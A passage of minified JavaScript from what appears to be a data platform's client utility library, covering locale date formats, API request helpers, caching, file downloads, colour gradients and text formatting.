dd.","is-IS":"d.M.yyyy","it-IT":"dd/MM/yyyy","ja-JP":"yyyy/MM/dd","ko-KR":"yyyy-MM-dd","nl-NL":"d-M-yyyy","nb-NO":"dd.MM.yyyy","pl-PL":"yyyy-MM-dd","pt-BR":"d/M/yyyy","ro-RO":"dd.MM.yyyy","ru-RU":"dd.MM.yyyy","hr-HR":"d.M.yyyy","sk-SK":"d. M. yyyy","sq-AL":"yyyy-MM-dd","sv-SE":"yyyy-MM-dd","th-TH":"d/M/yyyy","tr-TR":"dd.MM.yyyy","ur-PK":"dd/MM/yyyy","id-ID":"dd/MM/yyyy","uk-UA":"dd.MM.yyyy","be-BY":"dd.MM.yyyy","sl-SI":"d.M.yyyy","et-EE":"d.MM.yyyy","lv-LV":"yyyy.MM.dd.","lt-LT":"yyyy.MM.dd","fa-IR":"MM/dd/yyyy","vi-VN":"dd/MM/yyyy","hy-AM":"dd.MM.yyyy","az-Latn-AZ":"dd.MM.yyyy","eu-ES":"yyyy/MM/dd","mk-MK":"dd.MM.yyyy","af-ZA":"yyyy/MM/dd","ka-GE":"dd.MM.yyyy","fo-FO":"dd-MM-yyyy","hi-IN":"dd-MM-yyyy","ms-MY":"dd/MM/yyyy","kk-KZ":"dd.MM.yyyy","ky-KG":"dd.MM.yy","sw-KE":"M/d/yyyy","uz-Latn-UZ":"dd/MM yyyy","tt-RU":"dd.MM.yyyy","pa-IN":"dd-MM-yy","gu-IN":"dd-MM-yy","ta-IN":"dd-MM-yyyy","te-IN":"dd-MM-yy","kn-IN":"dd-MM-yy","mr-IN":"dd-MM-yyyy","sa-IN":"dd-MM-yyyy","mn-MN":"yy.MM.dd","gl-ES":"dd/MM/yy","kok-IN":"dd-MM-yyyy","syr-SY":"dd/MM/yyyy","dv-MV":"dd/MM/yy","ar-IQ":"dd/MM/yyyy","zh-CN":"yyyy/M/d","de-CH":"dd.MM.yyyy","en-GB":"dd/MM/yyyy","es-MX":"dd/MM/yyyy","fr-BE":"d/MM/yyyy","it-CH":"dd.MM.yyyy","nl-BE":"d/MM/yyyy","nn-NO":"dd.MM.yyyy","pt-PT":"dd-MM-yyyy","sr-Latn-CS":"d.M.yyyy","sv-FI":"d.M.yyyy","az-Cyrl-AZ":"dd.MM.yyyy","ms-BN":"dd/MM/yyyy","uz-Cyrl-UZ":"dd.MM.yyyy","ar-EG":"dd/MM/yyyy","zh-HK":"d/M/yyyy","de-AT":"dd.MM.yyyy","en-AU":"d/MM/yyyy","es-ES":"dd/MM/yyyy","fr-CA":"yyyy-MM-dd","sr-Cyrl-CS":"d.M.yyyy","ar-LY":"dd/MM/yyyy","zh-SG":"d/M/yyyy","de-LU":"dd.MM.yyyy","en-CA":"dd/MM/yyyy","es-GT":"dd/MM/yyyy","fr-CH":"dd.MM.yyyy","ar-DZ":"dd-MM-yyyy","zh-MO":"d/M/yyyy","de-LI":"dd.MM.yyyy","en-NZ":"d/MM/yyyy","es-CR":"dd/MM/yyyy","fr-LU":"dd/MM/yyyy","ar-MA":"dd-MM-yyyy","en-IE":"dd/MM/yyyy","es-PA":"MM/dd/yyyy","fr-MC":"dd/MM/yyyy","ar-TN":"dd-MM-yyyy","en-ZA":"yyyy/MM/dd","es-DO":"dd/MM/yyyy","ar-OM":"dd/MM/yyyy","en-JM":"dd/MM/yyyy","es-VE":"dd/MM/yyyy","ar-YE":"dd/MM/yyyy","en-029":"MM/dd/yyyy","es-CO":"dd/MM/yyyy","ar-SY":"dd/MM/yyyy","en-BZ":"dd/MM/yyyy","es-PE":"dd/MM/yyyy","ar-JO":"dd/MM/yyyy","en-TT":"dd/MM/yyyy","es-AR":"dd/MM/yyyy","ar-LB":"dd/MM/yyyy","en-ZW":"M/d/yyyy","es-EC":"dd/MM/yyyy","ar-KW":"dd/MM/yyyy","en-PH":"M/d/yyyy","es-CL":"dd-MM-yyyy","ar-AE":"dd/MM/yyyy","es-UY":"dd/MM/yyyy","ar-BH":"dd/MM/yyyy","es-PY":"dd/MM/yyyy","ar-QA":"dd/MM/yyyy","es-BO":"dd/MM/yyyy","es-SV":"dd/MM/yyyy","es-HN":"dd/MM/yyyy","es-NI":"dd/MM/yyyy","es-PR":"dd/MM/yyyy","am-ET":"d/M/yyyy","tzm-Latn-DZ":"dd-MM-yyyy","iu-Latn-CA":"d/MM/yyyy","sma-NO":"dd.MM.yyyy","mn-Mong-CN":"yyyy/M/d","gd-GB":"dd/MM/yyyy","en-MY":"d/M/yyyy","prs-AF":"dd/MM/yy","bn-BD":"dd-MM-yy","wo-SN":"dd/MM/yyyy","rw-RW":"M/d/yyyy","qut-GT":"dd/MM/yyyy","sah-RU":"MM.dd.yyyy","gsw-FR":"dd/MM/yyyy","co-FR":"dd/MM/yyyy","oc-FR":"dd/MM/yyyy","mi-NZ":"dd/MM/yyyy","ga-IE":"dd/MM/yyyy","se-SE":"yyyy-MM-dd","br-FR":"dd/MM/yyyy","smn-FI":"d.M.yyyy","moh-CA":"M/d/yyyy","arn-CL":"dd-MM-yyyy","ii-CN":"yyyy/M/d","dsb-DE":"d. M. yyyy","ig-NG":"d/M/yyyy","kl-GL":"dd-MM-yyyy","lb-LU":"dd/MM/yyyy","ba-RU":"dd.MM.yy","nso-ZA":"yyyy/MM/dd","quz-BO":"dd/MM/yyyy","yo-NG":"d/M/yyyy","ha-Latn-NG":"d/M/yyyy","fil-PH":"M/d/yyyy","ps-AF":"dd/MM/yy","fy-NL":"d-M-yyyy","ne-NP":"M/d/yyyy","se-NO":"dd.MM.yyyy","iu-Cans-CA":"d/M/yyyy","sr-Latn-RS":"d.M.yyyy","si-LK":"yyyy-MM-dd","sr-Cyrl-RS":"d.M.yyyy","lo-LA":"dd/MM/yyyy","km-KH":"yyyy-MM-dd","cy-GB":"dd/MM/yyyy","bo-CN":"yyyy/M/d","sms-FI":"d.M.yyyy","as-IN":"dd-MM-yyyy","ml-IN":"dd-MM-yy","en-IN":"dd-MM-yyyy","or-IN":"dd-MM-yy","bn-IN":"dd-MM-yy","tk-TM":"dd.MM.yy","bs-Latn-BA":"d.M.yyyy","mt-MT":"dd/MM/yyyy","sr-Cyrl-ME":"d.M.yyyy","se-FI":"d.M.yyyy","zu-ZA":"yyyy/MM/dd","xh-ZA":"yyyy/MM/dd","tn-ZA":"yyyy/MM/dd","hsb-DE":"d. M. yyyy","bs-Cyrl-BA":"d.M.yyyy","tg-Cyrl-TJ":"dd.MM.yy","sr-Latn-BA":"d.M.yyyy","smj-NO":"dd.MM.yyyy","rm-CH":"dd/MM/yyyy","smj-SE":"yyyy-MM-dd","quz-EC":"dd/MM/yyyy","quz-PE":"dd/MM/yyyy","hr-BA":"d.M.yyyy.","sr-Latn-ME":"d.M.yyyy","sma-SE":"yyyy-MM-dd","en-SG":"d/M/yyyy","ug-CN":"yyyy-M-d","sr-Cyrl-BA":"d.M.yyyy","es-US":"M/d/yyyy"},toShortDateString:function(n){var i=Knoema.Utils.shortDatePatterns,r=navigator.language?navigator.language:navigator.userLanguage,u=n.getFullYear(),f=n.getMonth()+1,e=n.getDate(),t=r in i?i[r]:"M/d/yyyy";return t=t.replace(/yyyy/,u),t=t.replace(/yy/,String(u).substr(2)),t=t.replace(/MM/,Knoema.Utils.zeroPad(f)),t=t.replace(/M/,f),t=t.replace(/dd/,Knoema.Utils.zeroPad(e)),t.replace(/d/,e)},toMonthAndYearString:function(n,t){var i;switch(n.getMonth()){case 0:i=t?$.R("~/Js/knoema/Knoema.Utils.js","January"):"January";break;case 1:i=t?$.R("~/Js/knoema/Knoema.Utils.js","February"):"February";break;case 2:i=t?$.R("~/Js/knoema/Knoema.Utils.js","March"):"March";break;case 3:i=t?$.R("~/Js/knoema/Knoema.Utils.js","April"):"April";break;case 4:i=t?$.R("~/Js/knoema/Knoema.Utils.js","May"):"May";break;case 5:i=t?$.R("~/Js/knoema/Knoema.Utils.js","June"):"June";break;case 6:i=t?$.R("~/Js/knoema/Knoema.Utils.js","July"):"July";break;case 7:i=t?$.R("~/Js/knoema/Knoema.Utils.js","August"):"August";break;case 8:i=t?$.R("~/Js/knoema/Knoema.Utils.js","September"):"September";break;case 9:i=t?$.R("~/Js/knoema/Knoema.Utils.js","October"):"October";break;case 10:i=t?$.R("~/Js/knoema/Knoema.Utils.js","November"):"November";break;case 11:i=t?$.R("~/Js/knoema/Knoema.Utils.js","December"):"December"}return i+" "+n.getFullYear()},zeroPad:function(n){return n=""+n,n.length>1?n:"0"+n},loadView:function(n,t,i,r,u){if(Knoema.Utils.domain&&(n=Knoema.Utils.domain+n),Knoema.Utils.access_token&&(n=Knoema.Utils.addParamToUrl(n,"access_token",Knoema.Utils.access_token)),n.indexOf("client_id")===-1){var f=$("input#systemClientId").val();Knoema.Utils.isAppliancePanel()&&Knoema.Utils.strContains(n,Knoema.Utils.getReplicationTarget())&&(f=$("input#kn-license").val());n=Knoema.Utils.addParamToUrl(n,"client_id",f)}return typeof i!="function"&&typeof i!="undefined"?$.ajax({url:n,type:"POST",data:JSON.stringify(i),processData:!1,dataType:"html",contentType:"application/json; charset=utf-8",success:function(n){$(t).empty().html(n);"function"==typeof r&&r(n)},error:function(n){"function"==typeof u&&($(t).empty().html(n),u(n))}}):(r=i,$.ajax({url:n,type:"GET",success:function(n){$(t).html(n);"function"==typeof r&&r()},error:function(n){"function"==typeof u&&($(t).empty().html(n),u(n))}}))},postJson:function(n,t,i,r){if(Knoema.Utils.domain&&n.substring(0,Knoema.Utils.domain.length)!==Knoema.Utils.domain&&(n=Knoema.Utils.domain+n),this.getAccessToken!=null){var u=n.indexOf("?")==-1?"?":"&";n+=u+this.getAccessToken()}return $.ajax({url:n,type:"POST",data:JSON.stringify(t),processData:!1,contentType:"application/json; charset=utf-8",error:r,suppressAjaxError:typeof r=="function",success:function(r,u){Knoema.Utils.cacheSet(n,n+JSON.stringify(t),Knoema.Utils.objectClone(r));typeof i=="function"&&i(r,u)}})},getJson:function(n,t){return Knoema.Utils.domain&&(n=Knoema.Utils.domain+n),n.indexOf("Css/Knoema/knoema.")>-1&&(n+="?v=17160"),$.get(n,t)},getJsonWithSuppressAjaxError:function(n,t,i){return n+="?v=17160",t+="?v=17160",$.ajax({url:n,type:"GET",processData:!0,dataType:"json",contentType:"application/x-www-form-urlencoded; charset=UTF-8",suppressAjaxError:!0,success:i}).fail(function(){$.ajax({url:t,type:"GET",processData:!0,dataType:"json",contentType:"application/x-www-form-urlencoded; charset=UTF-8",success:i})})},getAccessToken:null,apiUrl:function(n){var t,i;return n.indexOf("client_id")===-1&&(t=$("input#systemClientId").val(),Knoema.Utils.isAppliancePanel()&&Knoema.Utils.strContains(n,Knoema.Utils.getReplicationTarget())&&(t=$("input#kn-license").val()),n=Knoema.Utils.addParamToUrl(n,"client_id",t)),Knoema.Utils.access_token&&(n=Knoema.Utils.addParamToUrl(n,"access_token",Knoema.Utils.access_token)),i=document.page?document.page.getId():null,n=Knoema.Utils.addParamToUrl(n,"page_id",i),Knoema.Utils.domain&&(n=Knoema.Utils.domain+n),n},addParamToUrl:function(n,t,i){if(i){var r=n.indexOf("?")==-1?"?":"&";n+=r+t+"="+i}return n},url:{parse:function(n){var t,i={protocol:"",host:"",pathname:"",search:"",hash:""};return t=n.split("//"),t.length>1&&(i.protocol=t[0],n=t[1]),t=n.split("/"),t.length>1&&(i.host=t.shift(),n=t.join("/")),i.pathname=n.replace("#","?").split("?")[0],i.pathname=i.pathname?"/"+i.pathname:"",t=n.split("#"),t.length>1&&(i.hash=t[1],n=t[0]),t=n.split("?"),t.length>1&&(i.search=t[1]),i},getParam:function(n){var t={};return n=n||location.href,n&&this.parse(n).search.split("&").forEach(function(n){var i=n.split("=");i[1]&&(t[i[0]]=i[1])}),t},setParam:function(n,t){var f,u,i,r,e;t=t||"";f="";u=this.getParam(t);for(i in n)String(n[i]).length?u[i]=n[i]:delete u[i];for(i in u)f+=(f.length?"&":"")+i+"="+u[i];return r=t?this.parse(t):location,e=(r.host?"//"+r.host:"")+[r.pathname,f].join("?")+(r.hash?"#"+r.hash:""),t?e:(window.history.pushState(null,null,e),!1)}},cache:null,cacheGet:function(n,t){return!this.isCachedAction(n)||!this.cache||$.isEmptyObject(this.cache)||$.inArray(t,this.keys(this.cache))==-1?null:this.cache[t]},cacheSet:function(n,t,i){this.isCachedAction(n)&&((!this.cache||$.isEmptyObject(this.cache))&&(this.cache={}),this.cache[t]=i)},isCachedAction:function(n){for(var r,i=["/api/1.0/data/pivot","/api/1.0/data/get","/api/1.0/data/details"],t=0;t<i.length;t++)if(r=i[t],n.indexOf(r)>-1)return!0;return!1},apiPost:function(n,t,i,r){var u=Knoema.Utils.apiUrl(n),e=this.cacheGet(u,u+JSON.stringify(t)),f;return e!=null?(f=Knoema.Utils.objectClone(e),typeof i=="function"?i(f):f):this.postJson(u,t,i,r)},apiGet:function(n,t,i){var r=Knoema.Utils.apiUrl(n);return i?$.ajax({url:r,type:"GET",processData:!1,contentType:"application/json; charset=utf-8",error:i,suppressAjaxError:typeof i=="function",success:function(n,i){typeof t=="function"&&t(n,i)}}):$.get(r,t)},_floodTimer:{},floodTimeout:function(n,t,i){i=i||n.name||"floodtimer";clearTimeout(Knoema.Utils._floodTimer[i]);Knoema.Utils._floodTimer[i]=setTimeout(function(){clearTimeout(Knoema.Utils._floodTimer[i]);n()},t||50)},tryDownloadFile:function(n,t,i){var u=document.createElement("a"),f=window.URL||window.webkitURL,r;return typeof window.navigator.msSaveBlob=="undefined"&&(typeof u.download=="undefined"||typeof f=="undefined")?!1:(r=new XMLHttpRequest,r.open("POST",n,!0),r.responseType="arraybuffer",r.onload=function(){var n,e,h,o,c,s,t;this.status===200&&(n="",e=r.getResponseHeader("Content-Disposition"),e&&e.indexOf("attachment")!==-1&&(h=/filename[^;=\n]*=((['"]).*?\2|[^;\n]*)/,o=h.exec(e),o!=null&&o[1]&&(n=o[1].replace(/['"]/g,"")),n.toLowerCase().indexOf("utf-8%")===0&&(n=decodeURIComponent(n.substring(5)))),c=r.getResponseHeader("Content-Type"),s=new Blob([this.response],{type:c}),typeof window.navigator.msSaveBlob!="undefined"?window.navigator.msSaveBlob(s,n):(t=f.createObjectURL(s),n?typeof u.download=="undefined"?window.location.href=t:(u.href=t,u.download=n,document.body.appendChild(u),u.click()):window.location.href=t,setTimeout(function(){f.revokeObjectURL(t);document.body.removeChild(u)},100)),$.isFunction(i)&&i())},r.setRequestHeader("Content-type","application/json"),r.send(JSON.stringify(t)),!0)},getFileExtension:function(n){var t;return t="."+n.replace(/^.*\./,""),t.toLowerCase()},isImage:function(n){var t=this.getFileExtension(n);return[".png",".jpg",".jpeg",".jpe",".jif",".jfif",".jfi",".gif",".tiff",".tif",".raw",".webp",".bmp",".raw",".arw",".cr2",".nrw",".k25",".dib",".heif",".heic",".jp2",".j2k",".jpf",".jpx",".jpm",".mj2",".ico",".svg",".avif"].indexOf(t)!==-1?!0:!1},addLoading:function(n,t,i,r){var u=$('<div class="loading"><img width="'+(i?"16":"32")+'" height="'+(i?"16":"32")+(i?'" src="/img/v2/shared/ajax-loader.gif"':'" src="/img/v4/loader.gif"')+' alt=""/><\/div>'),e,f;$(u).css("z-index",1e3);e=$(n).css("position");e==="static"&&$(n).css("position","relative");$(u).appendTo($(n));f=u.find("img");f.css("position","relative").css("top",($(n).innerHeight()-f.height())/2);r?typeof t=="function"&&t():u.fadeIn(1e3,function(){typeof t=="function"&&t()})},removeLoading:function(n){$(n).find("div.loading").remove()},upgradeDataset:function(n,t){return this.apiPost("/api/1.0/data/upgrade/",n,t)},_featuresCache:[],featureEnabled:function(n,t){if(typeof t=="function"){var i=function(i){t(i.indexOf(n)!==-1)};Knoema.Utils._featuresCache.length?i(Knoema.Utils._featuresCache):Knoema.Utils._featuresRequestCache?Knoema.Utils._featuresRequestCache.then(function(){i(Knoema.Utils._featuresCache)}):Knoema.Utils._featuresRequestCache=Knoema.Utils.apiGet("/api/1.0/me/features?rand="+Knoema.Utils.getGuid(),function(n){$.isArray(n)||(n=[]);Knoema.Utils._featuresCache=n;i(n)},function(){Knoema.Utils._featuresRequestCache=null})}},getResourceBackgroundColor:function(n,t){var u=n.css("background-image"),i,r;if(u&&(i=u.replace(/url\(|\)|"|'/g,"").replace("https","http"),i.lastIndexOf("http",0)===0&&(r=i.substr(i.lastIndexOf(".")),r==".png"||r==".jpg")))return $.get("/page/imagecolor?url="+i,function(n){t(n)});t()},showWarningMessage:function(n,t,i){var r,u;return $(".warning-dlg").remove(),r=$(Knoema.Utils.buildHTML("div",{"class":"warning-dlg",title:$.R("~/Js/knoema/Knoema.Utils.js","Warning")})),t||(t=""),u=[{text:$.R("~/Js/knoema/Knoema.Utils.js","OK"),click:function(){r.trigger("Warning.OK.Clicked",[i]);$(this).dialog("close")}}],i&&u.push("cancel"),r.html(n+t),r.knDialog({position:"center",minWidth:440,maxWidth:300,maxHeight:200,modal:!0,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:u,create:function(){$(this).closest(".ui-dialog").find(".ui-button:first").addClass("highlight")}}),r},getGradient:function(n,t,i){var v=!1,f,e,u=[],r,l,a;for(n<t?(f=n,e=t,v=!0):(f=t,e=n),r=0;r<i;r++){var o=e>>16,s=e>>8&255,h=e&255,c=r/(i-1);for(o+=((f>>16)-o)*c,s+=((f>>8&255)-s)*c,h+=((f&255)-h)*c,u[r]=(o<<16|s<<8|h).toString(16),l="",a=u[r].length;a<6;a++)l+="0";u[r]=l+u[r]}return v&&(u=u.reverse()),u},brighterRGB:function(n,t){if(n.substr(0,4)!=="rgb(")return n;t=Math.pow(.7,t?t:1);var e=Knoema.Utils.htmlToRGBColor(Knoema.Utils.rgbToHex(n)),r=e.red,u=e.green,f=e.blue,i=30;return!r&&!u&&!f?Knoema.Utils.createRGB({red:i,green:i,blue:i}):(r&&r<i&&(r=i),u&&u<i&&(u=i),f&&f<i&&(f=i),Knoema.Utils.createRGB({red:Math.min(255,Math.floor(r/t)),green:Math.min(255,Math.floor(u/t)),blue:Math.min(255,Math.floor(f/t))}))},getRanges:function(n,t,i,r,u,f){var e;if(typeof u=="undefined"&&typeof f=="undefined"&&(u=f="ff0000"),u.indexOf("0x")<0&&f.indexOf("0x")<0){var o=[],h=(t-n)/i,c=null,s=null,l=Knoema.Utils.getGradient("0x"+u,"0x"+f,i);for(e=1;e<=i;e++){var c=e==1?n:s,s=e==i?t:parseFloat((n+e*h).toFixed(r)),a={low:parseFloat(c),high:parseFloat(s),color:l[e-1]};o.push(a)}return o}throw new Error("Wrong color format");},truncate:function(n,t){var i="";return $.each(n.split(" "),function(n,r){if(i=i+r,i.length>=t)return i=i+"...",!1;i=i+" "}),i},truncateText:function(n,t,i,r,u){var e=$("<div>").css({"font-family":i,"font-size":r,"font-weight":u,display:"none"}).appendTo("body"),o,f;return e.text(n).width()<=t?n:(o="...",f="",$.each(n.split(" "),function(n,i){if(e.text(f+i+o).width()<t)f=f+" "+i;else return f=f+o,!1}),e.remove(),f)},escapeHTML:function(n){var t={"<":"&lt;",">":"&gt;"};return n.replace(/[<>]/g,function(n){return t[n]})},escapeCSSselector:window.CSS&&window.CSS.escape||function(n){for(var r=String(n),f=r.length,i=-1,t,u="",e=r.charCodeAt(0);++i<f;){if(t=r.charCodeAt(i),t==0){u+="�";continue}if(t>=1&&t<=31||t==127||i==0&&t>=48&&t<=57||i==1&&t>=48&&t<=57&&e==45){u+="\\"+t.toString(16)+" ";continue}if(i==0&&f==1&&t==45){u+="\\"+r.charAt(i);continue}if(t>=128||t==45||t==95||t>=48&&t<=57||t>=65&&t<=90||t>=97&&t<=122){u+=r.charAt(i);continue}u+="\\"+r.charAt(i)}return u},tidyUpHTML:function(n){var t=document.createElement("div");return t.innerHTML=n||"",t.innerHTML},excludeMissingData:function(n){for(var f,i,u=[],r=[],e=!1,t=n.header[0].members.length-1;t>-1;t--){for(f=[],i=t;i<n.data.length;i=i+n.header[0].members.length)if(f.push(i),n.data[i].Value!=null){e=!0;break}e||(u.push(t),$.each(f,function(n){r.push(f[n])}))}for(r=r.sort(function(n,t){return t-n}),t=0;t<r.length;t++)n.data.splice(r[t],1);for(t=0;t<u.length;t++)n.header[0].members.splice(u[t],1),n.keys.header[0].members.splice(u[t],1);return n},isFeatureAvailable:function(n,t){if(Knoema.Utils.isCommunity()&&!Knoema.IsKnoemaLikeCommunity)t(!0);else{var i=Knoema.Utils.buildUrl("/products/professional/feature",{id:n,resourceId:knoemaTracker.resourceId,rand:Math.random()});$.get(i,function(n){t(n.available,n.freeActionsLimit,n.signUpVariants)})}},isFeatureAvailableAsync:function(n){return new Promise(function(t){if(Knoema.Utils.isCommunity()&&!Knoema.IsKnoemaLikeCommunity)t([!0]);else{var i=Knoema.Utils.buildUrl("/products/professional/feature",{id:n,resourceId:knoemaTracker.resourceId,rand:Math.random()});$.get(i,function(n){t([n.available,n.freeActionsLimit,n.signUpVariants])})}})},isApplianceInstance:function(){return $("input#isApplianceInstance").length>0},getCommunityId:function(){var n=$("input#communityId");return n.length===1?n.val():""},getCommunityName:function(){var n=$("input#communityName");return n.length===1?n.val():""},isKnoemaUser:function(){return $("input#IsKnoemaUser").length>0},isAuthenticated:function(){var i=$("input#userKey"),n=null,t;return(i.length?n=i.val():(t=$("div#mobile-content"),t.length&&(n=t.attr("data-userkey"))),n&&Globalize.parseInt(n,10)>0)?!0:!1},isSourceLinkAvailable:function(n,t){var i="/products/professional/sourceLinkAvailable";(t&&(i+="?datasetId="+t),this.checkCachedRequest(i,n))||this.cacheRequestSet(i,null,$.ajax({url:Knoema.Utils.buildUrl(i,{rand:Math.random()}),success:function(t){Knoema.Utils.cacheRequestSet(i,t=="True",null);n(t=="True")},error:function(){Knoema.Utils.cacheRequestSet(i,null,null)}}))},isAllTime:function(n){var t=n.Header.concat(n.Stub);for(var i in t){if(t[i].DimensionId=="Time")return t[i].Members.length==0;continue}return!1},getNumberAbbreviations:function(){return[$.R("~/Js/knoema/Knoema.Utils.js","k"),$.R("~/Js/knoema/Knoema.Utils.js","M"),$.R("~/Js/knoema/Knoema.Utils.js","B"),$.R("~/Js/knoema/Knoema.Utils.js","T"),$.R("~/Js/knoema/Knoema.Utils.js","P"),$.R("~/Js/knoema/Knoema.Utils.js","E")]},abbreviateNumber:function(n){var u=Math.pow(10,2),t,r;Knoema.Utils.numberAbbreviations||(Knoema.Utils.numberAbbreviations=Knoema.Utils.getNumberAbbreviations());var i=Knoema.Utils.numberAbbreviations,f=n,e=Math.abs(n);for(t=i.length-1;t>=0;t--)if(r=Math.pow(10,(t+1)*3),r<=e){n=Math.round(n*u/r)/u;n==1e3&&t<i.length-1&&(n=1,t++);n=Knoema.Utils.formatNumber(n,2);n=n.toString().replace(/(\.0+)$/,"");n=Globalize.culture().language!=="en"?n+" "+i[t]:n+i[t];break}return f===n&&(n=Knoema.Utils.formatNumber(n,2).replace(/(\.0+)$/,"")),n.toString()},stringFormat:function(n){for(var t=1;t<arguments.length;t++)n=n.replace("{"+(t-1)+"}",arguments[t]);return n},clonePage:function(n){$.require(["/Js/jQuery/extensions/jquery.form.js"],function(){$.get(n,function(n){var t=$(n).find("#page-form");$("#page-form").remove();$("#site-main").append(t);t.ajaxSubmit({success:function(n){var t=n;typeof n.url!="undefined"&&(t=n.url);window.location=t}})})})},getRandomColor:function(){return"#"+((1-Math.random())*16777215<<0).toString(16)},getFormattedTemplate:function(n,t){return n?(typeof n=="string"&&(t&&$.each(t,function(t,i){n=n.replace(new RegExp("{"+t+"}","ig"),i)}),n=n.replace(/\{[^{}]*\}/g,"")),n):n},rangesToLegendIntervals:function(n){for(var i=[],t=0;t<n.length;t++)i.push(n[t].low),i.push(n[t].color),t===n.length-1&&i.push(n[t].high);return i},legendIntervalsToRanges:function(n){for(var i=[],t=0;t<n.length-2;t=t+2)i.push({low:n[t],color:n[t+1],high:n[t+2]});return i},normalizeString:function(n){var i,u;if(!n)return n;var r=!1,t="";for(n=n.trim().toLowerCase(),i=0;i<n.length&&t.length<100;i++)u=n[i],"1234567890abcdefghijklmnopqrstuvwxyz".indexOf(u)!=-1?(t+=u,r=!1):r||(t+="-",r=!0);return t[99]==="-"&&(t=t.substring(0,99)),t[0]==="-"&&(t=t.substring(1)),t},removeDuplicateHyphen:function(n){return n.replace(/-+/g,"-")},makeIdFromName:function(n){var r,t,i;if(!n)return"";for(r="1234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",n=n.trim(),t="",i=0;i<n.length;i++)switch(n[i]){case"$":t+="dollar";break;case"%":t+="percent";break;case"&":t+="and";break;case" ":t+="-";break;default:t+=r.indexOf(n[i])!=-1||n[i]=="-"?n[i]:""}return Knoema.Utils.removeDuplicateHyphen(t)},redirectIfHashParameterized:function(n,t,i){var e,u,f,r;if($.isFunction(t)&&!i&&(i=t,t=null),e=Knoema.Utils.keys($.bbq.getState()),u=t?[t]:e.length>0?e:[],u.length){for(f=[],r=0;r<n.length;r++)n[r].dimensionId&&(n[r].datasetId=="VirtualDataset"?f.push({datasetId:n[r].alldatasetIds[0],dimensionId:n[r].dimensionId,isVirtualDataset:!0}):f.push({datasetId:n[r].datasetId,dimensionId:n[r].dimensionId,isVirtualDataset:!1}));Knoema.Utils.apiPost("/api/1.0/meta/datasetmemberinfo",{paramsInfo:f,members:u},function(n){var h=function(n,t){if(Knoema.Utils.strEquals(t.memberName,n))return!0;if(t.fields===null)return!1;for(var i in t.fields)if(t.fields[i]===n)return!0;return!1},f,o,e,r,s;if(n==null)return $.isFunction(i)?i():!1;for(f=[],o=[],e=0;e<u.length;e++)for(r=0;r<n.length;r++)if(!(o.indexOf(n[r].dimensionId)>-1)&&h(u[e],n[r])){f.push(n[r].dimensionId+"="+encodeURIComponent(u[e]));o.push(n[r].dimensionId);break}f.length>0?(s=$.param.querystring(),t?($("#QueryStringParams").length||$("body").append('<input type="hidden" id="QueryStringParams"><\/input>'),$("#QueryStringParams").val(f.join("&")),$.isFunction(i)&&i()):location="?"+(s?s+"&":"")+f.join("&")):$.isFunction(i)&&i()})}else $.isFunction(i)&&i()},getQSParameterization:function(n){var t,e,i,r;if($("#QueryStringParams").val())t=$("#QueryStringParams").val().split("&");else{if(n.length===0)return[];t=location.search?location.search.substring(1).split("&"):[]}for(i=0;i<t.length;i++){var u=t[i].split("="),f=u[0].indexOf("."),o="",s=u[0];f>-1&&(o=u[0].substring(0,f),s=u[0].substring(f+1));t[i]={dataset:o,dimensionId:decodeURIComponent(s),member:decodeURIComponent(u[1])}}for(e=[],i=0;i<n.length;i++)for(r=0;r<t.length;r++)if(t[r].dimensionId===n[i].dimensionId&&(t[r].dataset===""||t[r].dataset!==""&&t[r].dataset===n[i].datasetId)){e.push(t[r]);break}return e},getParamsNames:function(n){for(var t=Knoema.Utils.getQSParameterization(n),i=0;i<t.length;i++)t[i]=t[i].member;return t},getDimension:function(n,t){for(var r=n.Header.concat(n.Stub).concat(n.Filter),i=0;i<r.length;i++)if(r[i].DimensionId===t)return r[i]},getEmailRegex:function(){return/^(?!.*\.{2})([0-9a-zA-Z]([-+'\.\w]*[0-9a-zA-Z])*@([0-9a-zA-Z][-\w]*\.)+[a-zA-Z]{2,9})$/i},validateEmails:function(n){for(var i,r=n.split(","),f=this.getEmailRegex(),u=[],t=0;t<r.length;t++)i=$.trim(r[t]).toLowerCase(),u.push({email:i,valid:f.test(i)});return u},isAppliancePanel:function(){return $("#isAppliancePanel").val()==="True"},getReplicationTarget:function(){return $("#replicationTarget").length?$("#replicationTarget").val():document.location.origin},readableBuildString:function(n){if(!n)return n;var t=n.lastIndexOf(".");return t>3?n.substring(0,t):n},signupDlg:function(n,t){var i=this.buildUrl(document.location.pathname,{action:t.toLowerCase()});n.html($.tmpl("Tmpl-premium-download-sign-up",{loginUrl:"/sys/login?returnUrl="+i,signUpUrl:"/sys/login/signup?returnUrl="+i}));EventTracker.track_links("#download-sign-up a#site-sign-up-dsbrowser","Sign Up - Initiate",{Source:t},!0)},exportRequiresLogin:function(n,t,i){return this.strEquals($("#exportRequiresLogin").val(),"true")?($("body").trigger("LocationChangeEvent"),t||(t=function(n,t){t()}),t(null,function(){this.isCommunity()?i?this.signupDlg(i,"Export"):$("<div>",{title:$.R("~/Js/knoema/Knoema.Utils.js","Export")}).knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:400,open:function(){Knoema.Utils.signupDlg($(this),"Export")}}):document.location="/sys/login?returnUrl="+n}.bind(this)),!0):!1},copySupported:function(){var n=!1;try{n=document.queryCommandSupported("copy")}catch(t){}return n},copy:function(n){this.copySupported()&&($(n).select(),document.execCommand("copy"))},timeSeriesItemMakeDataDescriptor:function(n){var t={Dataset:n.dataset.id,Header:[],Stub:[],Filter:[]},i=null,r,u,f;for(i=n.defaultDateColumnKey&&n.startDate?{DimensionId:"Time",Members:[(n.viewStartDate||n.startDate)+"-"+(n.viewEndDate||n.endDate)],UiMode:"range",DateFields:[{DatasetId:t.Dataset,DateColumn:n.defaultDateColumnKey}]}:{DimensionId:"Time",Members:[(n.viewStartDate||n.startDate)+"-"+(n.viewEndDate||n.endDate)],UiMode:"range"},i&&(t.Header.push(i),t.Frequencies=[n.frequency]),r=0;r<n.dimensions.length;r++)u=n.dimensions[r],i={DimensionId:u.dimension,Members:[u.key]},f=t.Header.length==0?t.Header:t.Stub.length==0?t.Stub:t.Filter,f.push(i);return t},buildDashboard:function(){var t=this.isCommunity(),f=$(this.buildHTML("div",{title:$.R("~/Js/knoema/Knoema.Utils.js","Layout 